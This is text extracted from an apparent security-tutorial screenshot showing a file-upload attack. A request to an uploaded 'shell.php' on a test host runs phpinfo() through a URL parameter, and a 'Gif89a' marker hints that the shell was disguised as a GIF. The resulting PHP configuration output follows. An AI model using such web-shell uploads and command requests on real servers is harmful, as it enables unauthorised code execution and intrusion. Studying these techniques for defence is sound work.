 phpinfo()
www.test.com/upload/shell.php?x=phpinfo()
百度
Gif89a
PHP Version 5.6.28
php
System Windows NT LAPTOP-U0EUCTBQ 6.2 build 9200 (Windows 8 Home Premium Edition) i586
Build Date Nov 9 2016 06:33:44
Compiler MSVC11 (Visual C++ 2012)
Architecture x86
Configure Command cscript /nologo configure.js "--enable-snapshot-build" "--disable-isapi" "--enable-debug-pack" "--
without-mssql" "--without-pdo-mssql" "--without-pi3web" "--with-pdo-oci=c:\php-
sdk\oracle\x86\instantclient_12_1\sdk,shared" "--with-oci8-12c=c:\php-
sdk\oracle\x86\instantclient_12_1\sdk,shared" "--enable-object-out-dir=../obj/" "--enable-com-
dotnet=shared" "--with-mcrypt=static" "--without-analyzer" "--with-pgo"
Server API Apache 2.0 Handler
Virtual Directory Support enabled
Configuration File (php.ini) Path C:\WINDOWS
Loaded Configuration File D:\Server\php\php.ini
Scan this dir for additional .ini files (none)
Additional .ini files parsed (none)
PHP API 20131106
PHP Extension 20131226
Zend Extension 220131226
Zend Extension Build API220131226,TS,VC11
PHP Extension Build API20131226,TS,VC11
Debug Build no
Thread Safety enabled
Zend Signal Handling disabled
Zend Memory Manager enabled
Zend Multibyte Support provided by mbstring
FREEBU